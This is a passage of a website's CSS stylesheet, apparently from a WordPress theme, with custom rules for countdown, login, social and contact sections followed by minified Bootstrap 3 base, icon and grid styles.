.cs-holder h3 {
color: #fff;
margin-bottom: 30px;
}
.cs-holder .countdown-section {
border: 1px solid #fff;
width: 101px;
height: 120px;
margin: 0 20px;
display: inline-block;
}
.cs-holder .countdown-section .countdown-amount {
color: #fff;
display: block;
font-family: 'Montserrat', sans-serif;
font-size: 36px;
font-weight: 700;
padding: 15px 0;
}
.cs-holder .countdown-section .countdown-period {
border-top: 1px solid #fff;
color: #fff;
display: block;
padding-top: 5px;
}
.cs-holder .search-form {
width: 50%;
margin: 30px auto;
}
.cs-holder .search-form button {
background: #000;
color: #fff;
padding: 0 25px;
font-size: 24px;
height: 58px;
}
.cs-holder .search-form input {
height: 58px;
background: #fff;
color: #222;
}
.cs-holder .social {
width: 100%;
float: left;
text-align: center;
margin: 0px;
padding: 0px;
list-style: none;
}
.cs-holder .social li {
text-align: center;
display: inline-block;
margin: 0 3px;
}
.cs-holder .social li a {
background: #fff;
border: 0 none;
display: block;
height: 45px;
line-height: 45px;
text-align: center;
transition: all 0.3s ease-in-out 0s;
width: 45px;
border: 1px solid #e1e1e1;
font-size: 20px;
}
.cs-holder .social li a.tw {
color: #24a4f2;
}
.cs-holder .social li a.fb {
color: #4e6cad;
}
.cs-holder .social li a.insta {
color: #a3765f;
}
.cs-holder .social li a.gp {
color: #dd503e;
}
.cs-holder .social li a.ytp {
color: #24a4f2;
}
.cs-holder .social li a.fb:hover {
background: #4e6cad;
border-color: #4e6cad;
color: #ffffff;
}
.cs-holder .social li a.insta:hover {
background: #a3765f none repeat scroll 0 0;
border-color: #a3765f;
color: #ffffff;
}
.cs-holder .social li a.gp:hover {
background: #dd503e none repeat scroll 0 0;
border-color: #dd503e;
color: #ffffff;
}
.cs-holder .social li a.ytp:hover {
background: #24a4f2 none repeat scroll 0 0;
border-color: #24a4f2;
color: #ffffff;
}  .login-box {
width: 50%;
margin: 0 auto;
}
.login-box ul {
padding: 0px;
margin: 0 auto;
list-style: none;
}
.login-box .input-group {
margin-bottom: 20px;
width: 100%;
position: relative;
}
.login-box .form-control {
border: 0px;
box-shadow: none;
border-bottom: 2px solid #ccc;
padding: 0 0 0 30px;
line-height: 40px;
}
.login-box .input-group-addon {
background: none;
border: 0;
border-radius: 0;
color: #777777;
font-size: 14px;
font-weight: 400;
line-height: 1;
padding: 0;
text-align: center;
width: 20px;
position: absolute;
left: 0;
top: 0;
z-index: 99;
line-height: 32px;
}
.input-group .form-control:focus {
box-shadow: none;
}
.login-box input[type="submit"] {
background: #bf0311;
color: #fff;
border: 0px;
width: 360px;
margin: 20px auto;
height: 45px;
line-height: 45px;
text-align: center;
border-radius: 30px;
font-size: 16px;
font-weight: 600;
}
.login-social {
margin: 0px auto;
list-style: none;
padding: 0px;
width: 360px;
}
.login-social li {
margin-bottom: 15px;
font-size: 16px;
}
.login-social li a .fa {
width: 60px;
border-right: 1px solid #fff;
display: inline-block;
line-height: 41px;
text-align: center;
}
.login-social li a span {
padding-left: 20px;
text-transform: uppercase;
}
.login-social .fb-login {
width: 100%;
background: #3b5998;
color: #fff;
line-height: 41px;
display: inline-block;
border-radius: 2px;
}
.login-social .gp-login {
width: 100%;
background: #dd4b39;
color: #fff;
line-height: 41px;
display: inline-block;
border-radius: 2px;
}
.login-social .tw-login {
width: 100%;
background: #55acee;
color: #fff;
line-height: 41px;
display: inline-block;
border-radius: 2px;
}
.contact-address ul {
margin: 0px;
padding: 0px;
list-style: none;
}
.contact-address li {
border-bottom: 1px solid #ccc;
padding: 10px 0;
width: 100%;
float: left;
}
.contact-address li span.icon {
width: 80px;
height: 50px;
float: left;
text-align: center;
line-height: 50px;
font-size: 35px;
}
.contact-address .add-text strong {
display: block;
}
.navbar-brand>img {
width: 86px;
}
.welcome-text .sectio-title-2 h2 {
font-size: 28px;
font-weight: 500;
}
.service-box img {
height: auto;
width: 100%;
}
.ser-content {
padding: 15px 0;
background: #bf0311;
}
.home-cart a {
background: #fff;
color: #000;
padding: 5px 24px;
display: block;
margin: 20px auto 6px;
text-transform: uppercase;
border-radius: 2px;
width: 138px;
}
.ser-content h3 {
color: #fff;
font-size: 20px;
}
.inner-banner {
background-size: 100% !important;
padding:120px 0 120px !important;
}
.inner-banner:after {
opacity: .3;
}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0} @media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/glyphicons-halflings-regular.eot);src:url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/glyphicons-halflings-regulard41d.eot?#iefix) format('embedded-opentype'),url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/glyphicons-halflings-regular.woff) format('woff'),url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-Heart-open:before{content:"\e105"}.glyphicon-Heart-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333